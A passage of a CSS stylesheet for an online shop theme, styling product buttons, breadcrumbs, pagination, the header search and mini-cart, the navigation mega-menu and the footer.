.product-action-grid form .button_wh_40.btn_view_list{margin-left:0;width:45px!important}
.product-action-grid form .button_wh_40 i{color:#fff;font-size:14px;font-style:normal;line-height:35px}
.product-action-grid form .button_wh_40 i.fa-heart{color:#fff}
.product-action-grid form .button_wh_40:hover{background-color:#f62d3e;-webkit-box-shadow:0 3px 10px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 3px 10px 0 rgba(0,0,0,0.1);box-shadow:0 3px 10px 0 rgba(0,0,0,0.1)}
.product-action-grid form .button_wh_40:hover i{color:#333!important}
.product-action-grid form .button_wh_40:hover i.icon-heart:before{color:#333}
}
.product_action_list form{display:block;text-align:left;margin-bottom:0}
.product_action_list form .button_wh_40{box-shadow:none;border-radius:3px;outline:none;border-style:none;background-color:#ccc;color:#fff;display:inline-block;margin:0;height:35px;line-height:35px;text-align:center;padding:0;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;text-decoration:none;position:relative}
.product_action_list form .button_wh_40.btn_35_h{width:35px}
.product_action_list form .button_wh_40.btn-cart{padding:0 15px;background:#f62d3e;margin-right:1px}
.product_action_list form .button_wh_40.iwishAddWrapper{border:none;text-decoration:none}
.product_action_list form .button_wh_40.iwishAddWrapper.iWishAdd .fa{color:#fff}
.product_action_list form .button_wh_40.iwishAddWrapper.iWishAdded .fa{color:#f62d3e}
.product_action_list form .button_wh_40.btn_view_list{margin-left:0;width:45px!important}
.product_action_list form .button_wh_40 i{color:#fff;font-size:14px;font-style:normal;line-height:35px}
.product_action_list form .button_wh_40 i.fa-heart{color:#fff}
.product_action_list form .button_wh_40:hover{background-color:#f62d3e;-webkit-box-shadow:0 3px 10px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 3px 10px 0 rgba(0,0,0,0.1);box-shadow:0 3px 10px 0 rgba(0,0,0,0.1)}
.product_action_list form .button_wh_40:hover i{color:#333!important}
.product_action_list form .button_wh_40:hover i.icon-heart:before{color:#333}
@media (max-width: 1199px) {
.product-action-grid{display:none!important}
}
.bread-crumb{display:block;width:100%;background:#f5f5f5;overflow:hidden;margin-bottom:30px}
.bread-crumb .breadcrumb{margin:0;font-size:14px;padding:15px 0;border-radius:0}
.bread-crumb .breadcrumb li{display:inline;font-family:'Arial',sans-serif}
.bread-crumb .breadcrumb li>a{color:#333}
.bread-crumb .breadcrumb li>a>span{color:#333}
.bread-crumb .breadcrumb li span{display:inline;color:#f62d3e}
.bread-crumb .breadcrumb li span .fa{color:#323c3f;margin:0 7px;font-weight:700}
.bread-crumb .breadcrumb li a:hover,.bread-crumb .breadcrumb li.active,.bread-crumb .breadcrumb li strong{color:#f62d3e;font-weight:400}
.bread-crumb .breadcrumb>li+li:before{display:none}
.pagination{margin:24px 0}
.pagination .page-link{float:left;margin:0 2.5px;border-radius:3px;width:35px;background:#f5f5f5;text-align:center;height:35px;font-size:1em;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;padding:0;line-height:35px;color:#474c5f;border:none;text-decoration:none}
@media (max-width: 375px) {
.pagination .page-link{width:27px;height:27px;line-height:27px}
}
.pagination .page-link.page_x_link{width:auto;padding:0 15px}
.pagination .page-link:hover{background-color:#f62d3e;color:#fff}
.pagination .page-item.disabled .page-link{border:0;display:none}
.pagination .page-item.active .page-link{background-color:#f62d3e;border-color:#f62d3e;color:#fff;display:block}
.topbar{border-bottom:1px solid #e7e8ed;line-height:40px;background:#f8f9fb}
.topbar .topbar_left{font-size:13px}
.topbar .topbar_left li{margin-right:20px;font-size:13px}
.topbar .topbar_left li .fa{margin-right:3px}
.topbar .topbar_left li span{color:#2e3553}
.topbar .topbar_left li a{font-size:14px;font-weight:700;color:#2e3553}
.topbar .topbar_left li a:hover{color:#2e3553}
.topbar .topbar_left li a.welcome_text{color:#f62d3e;font-size:13px;text-transform:uppercase}
.topbar .topbar_right{font-size:13px}
.topbar .topbar_right li{font-size:13px}
.topbar .topbar_right li:last-child a{margin-right:0}
.topbar .topbar_right li a{font-size:13px;color:#474c5f;margin:0 0 0 20px}
.topbar .topbar_right li a:hover{color:#f62d3e}
.mid-header{padding: 15px 0px 15px 0px;}
@media (max-width: 991px) {
.mid-header{padding:0}
}
.mid-header .content_header{position:relative}
.mid-header .content_header .header-left{float:left}
.mid-header .content_header .header-left .header_searchs{margin:20px 0 5px}
.mid-header .content_header .header-left .header_searchs .search-bar{display: none;max-width:550px;width:550px;margin-bottom:10px;position:relative;border-collapse:separate}
@media (min-width: 992px) and (max-width: 1199px) {
.mid-header .content_header .header-left .header_searchs .search-bar{max-width:410px;width:410px}
}
.mid-header .content_header .header-left .header_searchs .search-bar .collection-selector{position:absolute;display:inline-block;min-width:70px;z-index:999;left:0;text-align:right}
.mid-header .content_header .header-left .header_searchs .search-bar .collection-selector .search_text{height:40px;text-align:right;line-height:42px;cursor:pointer;padding:0 32px 0 12px;width:100%;font-size:13px;border-right:1px solid #ebebeb}
.mid-header .content_header .header-left .header_searchs .search-bar .collection-selector .search_text:before{display:inline-block;width:0;height:0;margin-left:2px;vertical-align:middle;border-top:4px dashed;border-right:4px solid transparent;border-left:4px solid transparent;content:"";position:absolute;top:19px;right:12px;color:#333;margin-top:-1px;opacity:1}
.mid-header .content_header .header-left .header_searchs .search-bar .collection-selector .list_search{display:none;background:#fff;border:1px solid #ebebeb;background-color:#fff;position:absolute;top:100%;min-width:200px;width:auto;z-index:3;font-weight:400!important;font-family:Roboto,sans-serif;border-radius:0;left:2px;margin-top:1px;margin-left:-2px;font-size:13px;padding:4px 0}
.mid-header .content_header .header-left .header_searchs .search-bar .collection-selector .list_search .search_item{text-align:left;display:block;padding-left:24px;position:relative;opacity:1;filter:alpha(opacity=100);filter:none;height:auto;min-height:24px;line-height:30px;padding:0 20px;cursor:pointer}
.mid-header .content_header .header-left .header_searchs .search-bar .collection-selector .liner_search{width:100%;height:1px;background:#efefef;margin:8px 0}
.mid-header .content_header .header-left .header_searchs .search-bar .collection-selector .list_search .search_item.active,.mid-header .content_header .header-left .header_searchs .search-bar .collection-selector .list_search .search_item:hover{background-color:#f62d3e;color:#fff!important}
.mid-header .content_header .header-left .header_searchs .search-bar .input-group-field{width:75%;margin-left:0;margin-bottom:0;height:40px;font-size:13px;max-width:100%;display:block;border-radius:3px;border:1px solid #e7e8ed;outline:none}
.mid-header .content_header .header-left .header_searchs .search-bar .input-group-field::-webkit-input-placeholder{color:#acacac}
.mid-header .content_header .header-left .header_searchs .search-bar .input-group-field::-moz-placeholder{color:#acacac}
.mid-header .content_header .header-left .header_searchs .search-bar .input-group-field:-ms-input-placeholder{color:#acacac}
.mid-header .content_header .header-left .header_searchs .search-bar .input-group-btn{position:relative;white-space:nowrap;width:1%;padding:0;display:table-cell;vertical-align:middle;margin:0}
.mid-header .content_header .header-left .header_searchs .search-bar .input-group-btn .icon-fallback-text{background:#f62d3e;color:#fff;font-size:18px;padding:0 25px;text-transform:uppercase;border-top-right-radius:4px;border-bottom-right-radius:4px}
.mid-header .content_header .header-left .header_searchs .header-tag{font-size:12px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}
.mid-header .content_header .header-left .header_searchs .header-tag a{color:#acacac}
.mid-header .content_header .header-right .header-acount .icon-cart{position:absolute;top:15px;left:-30px;font-size:26px}
.mid-header .content_header .header-right .header-acount .heading-cart{display: none;background:#f62d3e;border-radius:3px;width:130px;height:40px;line-height:40px}
.mid-header .content_header .header-right .header-acount .heading-cart a{font-size:13px;color:#fff}
.mid-header .content_header .header-right .header-acount .heading-cart p{margin:0}
.mid-header .content_header .header-right .header-acount .heading-cart .tk{font-size:12px}
.mid-header .content_header .header-right .top-cart-contain{position:absolute;float:right!important;top:20px;right:15px}
@media (max-width: 991px) {
.mid-header .content_header .header-right .top-cart-contain{padding:0;right:30px;line-height:25px;position:absolute;top:-50px}
}
.mid-header .header_search_ .input-group-field{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-size:14px;border-right:none;padding:0 0 0 20px}
.mid-header .header_search_ .icon-fallback-text{background:transparent;border:1px solid #ddd;border-left:none}
.mid-header .header_search_ .icon-fallback-text .fa-search{font-size:17px}
.logo{display:inline-block;font-size:2.85714em;margin-top:5px}
.section-policy{padding:15px 0;margin-left:35px}
.section-policy .policy{position:relative;height:48px}
.section-policy .policy .policy-icon{position:absolute;top:50%;left:0;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);min-width:60px}
.section-policy .policy .policy-text{padding-left:60px}
.section-policy .policy .policy-text h4{font-size:13px;font-weight:600;margin:0;padding-top:5px}
.section-policy .policy .policy-text a{margin:0;font-size:16px;font-weight:700;color:#ff1b1b}
@media (max-width: 1199px) {
.policy{height:auto}
.section-policy{border:none}
.policy-icon{display:inline-block;margin-bottom:10px;float:none;padding:0}
}
@media (max-width: 767px) {
.policy{height:auto;padding:10px 0;margin-left:40px}
}
@media (max-width: 543px) {
.policy{margin-left:0}
}
.style-b-header1,.style-b-header2{position:relative}
.style-b-header1.style-b-header-none:before,.style-b-header2.style-b-header-none:before{display:none}
.style-b-header1:before,.style-b-header1:after,.style-b-header2:before,.style-b-header2:after{content:'';position:absolute;background:#ebebeb}
@media (min-width: 1200px) {
.style-b-header2:before,.style-b-header2:after{width:1px;height:100px}
.style-b-header2:before{left:-20px;top:-11px}
.style-b-header2:after{right:15px;top:-11px}
}
@media (min-width: 1200px) {
.style-b-header1:before{left:-20px;top:-11px;width:1px;height:100px}
}
.wishlist_header{margin-left:23px;margin-top:23px;line-height:16px}
@media (min-width: 992px) and (max-width: 1199px) {
.wishlist_header{margin-left:-13px}
}
.wishlist_header .img_hotline{position: absolute;
    top: 4px;
    left: -17px;
}
@media (min-width: 992px) and (max-width: 1199px) {
.wishlist_header .img_hotline{left:-40px}
}
.wishlist_header .text_hotline{display:block}
.wishlist_header .hai01{color:#f62d3e;font-weight:700}
.mini-cart .heading-cart-mobi .bg_cart .count_item_pr{position:absolute;left:18px;top:0;font-size:11px;height:17px;line-height:17px;width:17px;border-radius:50%;color:#fff!important;text-align:center;background:#f62d3e}
.mini-cart{z-index:10;text-align:center;height:90px}
@media (max-width: 991px) {
.mini-cart .heading-cart{background:transparent}
}
.mini-cart .heading-cart .bg_cart{font-size:11px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif}
.mini-cart .heading-cart .bg_cart img{display:inline-block;margin:0 auto}
@media (max-width: 991px) {
.mini-cart .heading-cart .bg_cart img{padding-right:15px}
}
.mini-cart .heading-cart .bg_cart .text-giohang{font-size:13px;font-weight:400;color:#fff;padding-left:5px}
.mini-cart:hover .top-cart-content{display:block}
.mini-cart .dropdown-toggle{font-size:12px;padding:0;text-transform:none}
@media (min-width: 992px) and (max-width: 1199px) {
.top-cart-contain{right:0!important;margin-left:0!important}
}
.top-cart-contain .price{color:#f62d3e;text-transform:uppercase}
.top-cart-contain .mini-cart .price{margin-right:5px;font-size:14px!important;font-weight:700;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;color:#474c5f}
.top-cart-contain .product-details .price{color:#f62d3e;width:auto;float:none;font-weight:400;padding-left:0;font-size:12px}
.top-cart-content{right:0;top:55px;display:none;position:absolute;background:#fff;padding:0;text-align:left;box-shadow:0 0 15px -5px rgba(0,0,0,0.4);z-index:10000}
.top-cart-content .empty{text-align:left;color:#333}
.top-cart-content .product-details-bottom{margin-bottom:13px;line-height:33px}
.top-cart-content .product-name{margin:0;width:170px;line-height:22px;padding-right:12px;text-overflow:ellipsis;font-weight:400;overflow:hidden}
.top-cart-content .product-name a{font-size:14px;line-height:normal;line-height:20px!important;font-weight:400;color:#474c5f}
.top-cart-content .product-name:hover>a{text-decoration:none;color:#f62d3e}
.top-cart-content .product-details-bottom{line-height:45px}
.top-cart-content .product-details-bottom span{font-size:13px;font-weight:400;color:#222}
.top-cart-content li{list-style:none}
.top-cart-content li.item{border-top:dashed 1px #ebebeb;overflow:hidden;padding:15px 0;position:relative}
.top-cart-content li.item:first-child{border-top:none;margin-top:0}
.top-cart-content li.item:last-child{margin:0;border-bottom:0}
.top-cart-content li.item .wrap_item{overflow:hidden;padding:20px 20px 20px 0;border-bottom:solid 1px #ebebeb;width:100%;float:left}
.top-cart-content li.item .product-image{float:left;display:block;width:85px;position:relative;margin-right:15px}
.top-cart-content li.item .detail-item{display:block;float:left;width:calc(100% - 105px);-o-width:calc(100% - 105px);-moz-width:calc(100% - 105px);-webkit-width:calc(100% - 105px)}
.top-cart-content li.item .detail-item a:hover{text-decoration:none}
.top-cart-content li.item .detail-item .fa{position:absolute;right:5px;top:15px;font-size:13px;color:#333;text-align:center;padding:0;width:20px;height:20px;line-height:20px}
.top-cart-content li.item .detail-item .fa:hover{color:#f62d3e}
.top-cart-content li.item .detail-item .fa:before{margin-left:4px}
.top-cart-content li.item .detail-item input{display:inline-block;width:40px;padding:0;text-align:center}
.top-cart-content li.item .detail-item button.items-count{display:inline-block}
.top-cart-content .block-subtitle{color:#333;overflow:hidden;padding:15px;text-align:left;font-size:.92857em;background:#f5f5f5;text-transform:none;font-weight:400;border-bottom:1px #ebebeb solid}
.top-subtotal{color:#333;font-size:1.14286em;font-weight:400;border-top:dashed 1px #ebebeb;text-align:left;text-transform:none}
.top-subtotal .price{font-weight:700;font-size:16px!important;font-family:'Arial',sans-serif;float:right}
.qty_drop_cart{font-size:12px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;position:relative;height:25px;padding-left:0;line-height:0}
.qty_drop_cart .btn_increase,.qty_drop_cart .btn_reduced{width:25px;height:25px;color:#000;float:left}
.qty_drop_cart .btn_increase:hover,.qty_drop_cart .btn_reduced:hover{color:#f62d3e}
.qty_drop_cart button.btn_increase{display:none!important;height:25px;width:25px;line-height:25px;text-align:center;line-height:1;overflow:hidden;border-style:hidden;border:1px solid #ebebeb;background:#fff!important;font-size:14px;cursor:pointer}
.qty_drop_cart button.btn_reduced{display:none!important;height:25px;width:25px;line-height:25px;line-height:1;text-align:center;overflow:hidden;border-style:hidden;border:1px solid #ebebeb;background:#fff!important;font-size:14px;cursor:pointer}
.qty_drop_cart input{display:inline-block;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;float:none;width:36px!important;height:24px;min-height:24px;padding:0;text-align:center}
.top-subtotal{color:#474c5f;font-size:14px;font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:400;padding:12px 0 10px;text-align:left;text-transform:none}
.top-subtotal .price{font-weight:700;line-height:24px;color:#2e3553!important;float:right}
ul#cart-sidebar{padding:20px;margin:0;max-height:625px;min-width:330px}
ul#cart-sidebar .list-item-cart{max-height:290px;overflow:auto}
ul#cart-sidebar .list-item-cart::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,0.3);background-color:#F5F5F5}
ul#cart-sidebar .list-item-cart::-webkit-scrollbar{width:4px;background-color:#F5F5F5}
ul#cart-sidebar .list-item-cart::-webkit-scrollbar-thumb{background-color:#000;border:2px solid #f62d3e}
ul#cart-sidebar .list-item-cart li.list-item{max-height:400px;overflow-y:auto}
ul#cart-sidebar .list-item-cart li.action{display:none}
ul#cart-sidebar .list-item-cart.hasclass li.action{display:block}
ul#cart-sidebar .list-item-cart li.list-item .price2{font-weight:700;color:#f62d3e;font-size:14px;display:list-item;margin-bottom:5px}
ul#cart-sidebar .list-item-cart li.list-item::-webkit-scrollbar{width:5px}
ul#cart-sidebar .list-item-cart li.list-item::-webkit-scrollbar-track{background:rgba(255,255,255,0.9)}
ul#cart-sidebar .list-item-cart li.list-item::-webkit-scrollbar-thumb{background:#f62d3e;border-radius:15px}
ul#cart-sidebar .list-item-cart li.list-item::-webkit-scrollbar-thumb:hover,ul#cart-sidebar .list-item-cart li.list-item::-webkit-scrollbar-thumb:active{background:#f62d3e;border-radius:15px}
ul#cart-sidebar .no-item{height:40px}
ul#cart-sidebar .no-item p{margin:0;line-height:3}
ul#cart-sidebar .right_ct{text-align:center;padding-top:10px}
ul#cart-sidebar .right_ct .btn{display:inline-block;width:140px;height:36px;line-height:36px;margin-bottom:15px;border-radius:3px;font-size:14px;font-weight:400}
ul#cart-sidebar .right_ct .btn.btn-primary{margin-right:10px!important;background:#f62d3e;color:#fff}
ul#cart-sidebar .right_ct .btn.btn-primary:hover{color:#f62d3e;background:#fff;border:1px solid #f62d3e}
ul#cart-sidebar .right_ct .btn.btn-white{font-family:Arial,"Helvetica Neue",Helvetica,sans-serif;border:none;color:#474c5f;background:#ebebeb}
ul#cart-sidebar .right_ct .btn.btn-white:hover{color:#474c5f;background:#ebebeb;border:0}
.li-fix-1{background:#FFF;border-top:1px solid #ebebeb;display:block}
.li-fix-2{display:block;width:295px}
header nav{background:#2e3553}
header nav .nav{position:relative}
header nav .nav-item{float:left;position:relative;margin-right:20px}
header nav .nav-item.has-mega{position:static!important}
header nav .nav-item>a{line-height:32px;color:#333}
header nav .nav-item>a:hover{color:#f62d3e}
header nav .nav-item>.fa{color:#333;right:0;top:33px}
header nav .nav-item .nav-item-lv2{padding:0 10px}
header nav .nav-item .nav-item-lv3{padding:0 10px}
header nav .nav-item:hover>.dropdown-menu{display:block;margin-top:0;border-radius:0;z-index:9999}
header nav .nav-item:hover>.mega-content{display:block}
header nav .nav-item li.dropdown-submenu{position:relative}
header nav .nav-item li.dropdown-submenu .dropdown-menu{left:100%;top:0}
header nav .nav-item li.dropdown-submenu:hover>.dropdown-menu{display:block;right:100%;border-radius:0}
header nav .mega-content{display:none;position:absolute;width:1170px;background:#fff;z-index:99999;padding:20px;border:1px solid #ebebeb;left:0;top:100%}
header nav .mega-content .level1.item{float:left;padding:0 5px}
.bg-header-nav{float:left;width:100%;background:#2e3553}
.bg-header-nav .header-nav>ul.item_big{text-align:left;margin:0;padding:0}
.bg-header-nav .header-nav>ul.item_big>li.nav-item{display:inline-block;float:none;position:relative;margin-right:0;margin-left:1px}
.bg-header-nav .header-nav>ul.item_big>li.nav-item>a{display:block;text-align:left;padding:0 23px;font-size:13px;font-weight:500;height:50px;line-height:50px;position:relative;text-decoration:none;text-transform:uppercase;color:#fff}
.bg-header-nav .header-nav>ul.item_big>li.nav-item>a>i{margin-left:10px}
.bg-header-nav .header-nav>ul.item_big>li.nav-item:hover>a{background-color:#f62d3e;color:#fff}
.bg-header-nav .header-nav>ul.item_big>li.nav-item:hover>ul{display:block}
.bg-header-nav .header-nav>ul.item_big>li.nav-item .item_small{position:absolute;top:100%;left:0;z-index:99;display:none;width:200px;padding:0;background-color:#fff;border:1px solid #fff}
.bg-header-nav .header-nav>ul.item_big>li.nav-item>ul li{float:none;padding:0;border-bottom:1px solid #fff}
.bg-header-nav .header-nav>ul.item_big>li.nav-item>ul li:last-child{border-bottom:0}
.bg-header-nav .header-nav>ul.item_big>li.nav-item>ul li:hover>ul{display:block;position:absolute;width:200px;padding:0;background-color:#fff;z-index:99;border:1px solid #fff}
.bg-header-nav .header-nav>ul.item_big>li.nav-item>ul li a{text-align:left;display:block;padding:14px 20px;font-weight:400;line-height:1.42857143;white-space:inherit;background:#2e3553;color:#fff}
.bg-header-nav .header-nav>ul.item_big>li.nav-item>ul li a:hover{background:#f62d3e;color:#fff}
.bg-header-nav .header-nav>ul.item_big>li.nav-item>ul li a i{position:absolute;right:0;padding:0 10px;top:0;line-height:50px}
.bg-header-nav .header-nav>ul.item_big>li.nav-item>ul li ul{display:none;left:198px;top:-1px}
.bg-header-nav .header-nav>ul.item_big>li.nav-item>ul>li{color:#fff}
.bg-header-nav .header-nav>ul.item_big>li.nav-item>ul>li:hover>a{color:#fff!important;background:#f62d3e!important}
.bg-header-nav .header-nav>ul.item_big>li.active>a{color:#fff;background:#f62d3e}
.bg-header-nav .header-nav>ul.item_big>li:first-child.active>a{color:#fff}
.bg-header-nav .header-nav ul li ul a.text2line:hover{color:#f62d3e!important;background:transparent!important}
.bg-header-nav .header-nav li li{position:relative}
#nav-mobile{z-index:999}
.header-nav ul .nav-item.has-mega{position:static;height:47px;margin-left:1px}
.header-nav ul .nav-item:hover>.mega-content{display:block}
.header-nav ul .nav-item .a-img span.menu-label{position:absolute;text-transform:uppercase;top:-12px;background:#f62d3e;display:inline;padding:4px 8px;border-radius:3px;color:#fff;font-size:10px;right:23px;line-height:normal;letter-spacing:1px}
.header-nav ul .nav-item .a-img span.menu-label:after{border-color:#f62d3e transparent transparent;border-width:6px 7px 0 6px;right:12px;top:90%;border-style:solid;content:"";display:block;height:0;position:absolute;-webkit-transition:all .3s ease 0;-moz-transition:all .3s ease 0;-o-transitio:all .3s ease 0;transition:all .3s ease 0;width:0;z-index:100}
.header-nav .mega-content{display:none;position:absolute;width:1170px;background:#fff;z-index:99999;padding:0 20px;border:1px solid #ebebeb;left:15px;border-top:0}
.header-nav .mega-content .nav-width ul{width:100%;display:block;top:0;border-left:0;background-color:#fff;position:static}
.header-nav .mega-content .h4{text-transform:uppercase;position:relative;font-size:14px;line-height:24px}
.header-nav .mega-content .h4:before{position:absolute;content:'';border-bottom:1px solid #ddd;height:1px;bottom:-8px;width:65%}
.header-nav .mega-content .h4 a{display:block}
.header-nav .mega-content .h4 a span{color:#333}
.header-nav .mega-content .h4 a span:hover{color:#f62d3e}
.header-nav .mega-content .level1.item{float:left;padding:0 5px}
.header-nav .mega-content li:hover>a{color:#f62d3e;text-decoration:none}
.header-nav .mega-content li:hover>a span{color:#f62d3e}
.header-nav .mega-content li:hover>span{color:#f62d3e}
.header-nav .mega-content li:hover>.fa{color:#f62d3e}
.header-nav .mega-content ul.level1{margin-top:20px}
.header-nav .mega-content .level2{padding:3px 0;width:100%!important}
.header-nav .mega-content .level2.item{width:100%}
.header-nav .mega-content .level2 a{font-weight:400;font-size:13px;line-height:30px;display:block}
.header-nav .mega-content .level2 a span{color:#707070}
.header-nav .mega-content .level2 .fa{width:10px;font-size:15px;float:left;line-height:24px}
.header-nav .mega-content .level2:hover>a{color:#f62d3e;text-decoration:none}
.header-nav .mega-content .level2:hover>a span{color:#f62d3e}
.header-nav .mega-content .level2:hover>span{color:#f62d3e}
.header-nav .mega-content .level2:hover>.fa{color:#f62d3e}
.header-nav .mega-content .nav-width{width:100%;float:left;padding:20px 0 30px 30px}
@media (min-width: 992px) and (max-width: 1199px) {
.header-nav .mega-content .nav-width .parent-mega-menu .col-lg-4:nth-child(3n+1){clear:left}
}
@media (min-width: 1200px) {
.header-nav .mega-content .nav-width .parent-mega-menu .col-lg-4:nth-child(3n+1){clear:left}
}
.header-nav .mega-content .nav-width .banner-image{margin-top:15px}
.header-nav .mega-content .nav-width .banner-image a img{height:100%}
.home-slider{display:none}
.owl-carousel.owl-loaded{display:block!important}
.section_category_slide .content_category .owl_category .item{text-align:center}
.section_category_slide .content_category .owl_category .item .wrp_category{text-align:center}
.section_category_slide .content_category .owl_category .item .wrp_category.display_flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}
.section_category_slide .content_category .owl_category .item .wrp_category.display_flex>a{max-height:110px;height:110px;text-align:center;display:block;margin:0 auto}
.section_category_slide .content_category .owl_category .item .wrp_category a{display:block;text-align:center}
.section_category_slide .content_category .owl_category .item .wrp_category a img{width:auto;max-height:100%;max-width:100%;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}
.section_category_slide .content_category .owl_category .item .wrp_category img{margin:0 auto}
.section_category_slide .content_category .owl_category .item .title_cate{margin:5px 0 2px;padding:0;line-height:20px;color:#333;font-size:13px}
.section_category_slide .content_category .owl_category .item .title_cate a{color:#acacac;text-decoration:none}
.section_category_slide .content_category .owl_category .item .title_cate a:hover{color:#f62d3e}
@media (min-width: 768px) and (max-width: 991px) {
.mid-footer .col-sm-6:nth-child(3){clear:left}
}
.mid-footer .title-menu2{margin:0;line-height:normal;letter-spacing:.5px;text-transform:uppercase;font-weight:700;margin-bottom:10px;margin-top:10px;color:#fff}
.mid-footer .title-menu2 a{cursor:default;font-size:13px;color:#fff;font-weight:700;position:relative}
.mid-footer .title-menu2 a i.fa{display:none}
.mid-footer .title-menu2 a:hover{color:#fff}
@media (max-width: 767px) {
.mid-footer .title-menu2{margin-bottom:0;margin-top:0}
.mid-footer .title-menu2 a{padding:20px 0;display:block;cursor:pointer}
.mid-footer .title-menu2 a i.fa{display:block;position:absolute;right:0;width:15px;font-size:11px;top:23px;background:#fff;text-align:center;color:#333;height:15px;line-height:15px;border-radius:3px}
.mid-footer .title-menu2 a i.fa:before{content:"\f068"}
.mid-footer .title-menu2 a.collapsed i.fa:before{content:"\f067"}
}
.mid-footer .title-menu3,.mid-footer .title-menu4{text-align:center;margin:0;line-height:normal;letter-spacing:.5px;margin-bottom:10px;margin-top:10px;color:#fff}
.mid-footer .title-menu3.title-menu4,.mid-footer .title-menu4.title-menu4{text-align:left;position:relative}
.mid-footer .title-menu3.title-menu4 a,.mid-footer .title-menu4.title-menu4 a{font-size:14px;font-weight:700;color:#fff;margin-left:20px}
.mid-footer .title-menu3.title-menu4 a:before,.mid-footer .title-menu4.title-menu4 a:before{content:"";background-image:url(icon_add_footerd3df.png?1529658217703);background-repeat:no-repeat;width:13px;height:17px;position:absolute;left:-20px;top:0}
.mid-footer .title-menu3 a,.mid-footer .title-menu4 a{cursor:default;font-size:20px;color:#fff;position:relative}
.mid-footer .pay_footer li{float:left;margin-right:5px}
.mid-footer .pay_footer li a{display:inline-block}
.mid-footer .social_footer .follow_option li{float:left;margin-right:10px}
.mid-footer .social_footer .follow_option li a{display:inline-block;width:40px;height:40px;background-color:#323236;text-align:center;line-height:40px;border-radius:50%;text-decoration:none}
.mid-footer .social_footer .follow_option li a .fa{color:#ccc;font-size:14px;line-height:40px}
.mid-footer .social_footer .follow_option li a:hover{background-color:#495891}
.mid-footer .social_footer .follow_option li a:hover .fa{color:#fff}
.time_work .list-menu .li_menu{transition:unset;-webkit-transition:unset}
.time_work .list-menu .li_menu:hover{color:#a8a8a9!important;margin-left:0!important}
.time_work .list-menu .li_menu .yeloww{color:#f62d3e}
footer.footer .widget-ft{margin-bottom:20px}
@media (max-width: 767px) {
footer.footer .widget-ft{margin-bottom:0;margin-top:0;padding-bottom:0}
footer.footer .widget-ft.last-child{border:none;margin-bottom:0}
}
footer.footer .widget-ft .list-menu22{margin-top:-10px}
footer.footer .site-footer{width:100%;height:100%;margin-top:-5px;overflow-x:hidden;overflow-y:hidden}
footer.footer .bg-footer-bottom{background:#111321}
footer.footer .copyright{line-height:40px;text-align:center;font-size:1em;position:relative;padding:8px 0;background:#161829}
footer.footer .copyright span{color:#acacac}
footer.footer .copyright a,footer.footer .copyright b{font-weight:400;color:#fff}
footer.footer .copyright a:hover,footer.footer .copyright b:hover{color:#f62d3e!important}
footer.footer .copyright .ul_menu_fot{float:right}
footer.footer .copyright .ul_menu_fot li{float:left;font-size:13px;margin:0 7px}
footer.footer .copyright .ul_menu_fot li:last-child{margin:0 0 0 10px}
footer.footer .copyright .ul_menu_fot li a{text-decoration:none;color:#acacac}
@media (min-width: 768px) and (max-width: 991px) {
footer.footer .footer-inner .col-sm-6:nth-child(2n+1){clear:left}
}
@media (min-width: 992px) {
footer.footer .copyright .inner .row.tablet{display:flex;flex-flow:row}
footer.footer .copyright .inner .row.tablet #copyright{order:1}
footer.footer .copyright .inner .row.tablet #menu_fot{order:2}
}
@media (max-width: 991px) {
footer.footer .copyright .inner .fot_copyright{text-align:center!important}
footer.footer .copyright .inner .fot_menu_copyright .ul_menu_fot{width:100%;padding-right:0;text-align:center}
footer.footer .copyright .inner .fot_menu_copyright .ul_menu_fot li{float:none;display:inline-block}
}
@media (max-width: 767px) {
footer.footer .copyright .inner .wsp{overflow:hidden;padding:15px 0;display:block}
footer.footer .copyright .inner .mobile{display:block;width:100%;text-align:center!important;line-height:24px}
footer.footer footer .site-footer h4{margin:0;padding:15px 0 0;font-size:17px;cursor:pointer;margin-bottom:15px;border-top:solid 1px #2d3753}
footer.footer footer .footer-inner .col-xs-12:nth-child(2){margin-top:20px}
footer.footer .padding-bottom-50{padding-bottom:20px!important}
}
footer.footer .logo{padding-bottom:15px}
footer.footer .logo a img{width:auto;max-height:80px}
@media (max-width: 1199px) {
footer.footer .logo a{font-size:62px}
footer.footer .logo a img{max-height:60px}
}
@media (max-width: 767px) {
footer.footer .logo{text-align:left;padding:0}
footer.footer .logo a{font-size:60px;line-height:60px}
footer.footer .logo a img{width:auto;max-height:60px}
}
@media (max-width: 480px) {
footer.footer .logo{text-align:center}
}
@media (max-width: 767px) {
footer.footer ul.contact{margin-bottom:0!important}
}
footer.footer ul.contact.contact_x li{color:#acacac;margin-bottom:0!important;line-height:25px}
footer.footer ul.contact.contact_x li span{color:#acacac}
footer.footer ul.contact.contact_x li a{color:#acacac}
footer.footer ul.contact.contact_x li a:hover{color:#fff}
footer.footer ul.contact li{font-family:'Arial',sans-serif;position:relative;color:#acacac;margin-bottom:20px}
footer.footer ul.contact li:nth-child(1){margin-bottom:20px}
@media (max-width: 330px) {
footer.footer ul.contact li:nth-child(1){margin-bottom:20px}
}
@media (max-width: 1199px) and (min-width: 992px) {
footer.footer ul.contact li:nth-child(1){margin-bottom:20px}
}
footer.footer ul.contact li i.fa{float:left;position:relative;top:0;border-radius:3px;width:28px;text-align:center;height:28px;display:block;margin-right:5px;margin-top:-2px;padding-left:2px;line-height:28px;color:#f62d3e;background-repeat:no-repeat}
footer.footer ul.contact li .txt_content_child{display:inherit}
footer.footer ul.contact li a{color:#acacac}
footer.footer ul.contact li a:hover{color:#fff}
footer.footer ul.contact li.sdt a{margin-right:5px}
footer.footer ul.contact li.sdt a:after{content:"-";margin-left:10px}
